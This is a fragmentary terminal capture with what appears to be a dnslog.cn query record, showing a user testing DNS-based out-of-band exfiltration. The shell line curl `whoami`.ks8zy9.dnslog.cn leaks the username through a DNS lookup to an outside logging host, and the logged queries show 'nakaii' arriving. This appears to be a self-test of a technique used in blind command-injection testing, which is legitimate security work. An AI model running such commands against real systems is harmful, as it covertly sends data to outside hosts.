 DNS Query Reco
nakaii.ks8zy9.dnslog.cn
nakaii.ks8zy9.dnslog.cn
this_is_a_test.ks8zy9.dnslog.cn
To check for new updates run: sudo apt update
This message is shown once a day. To disable
/home/nakaii/.hushlogin file.
nakaii@MSI:~$ curl `whoami`.ks8zy9.dnslog.cn
curl: (7) Failed to connect to nakaii.ks8zy9.
nakaii@MSI:~$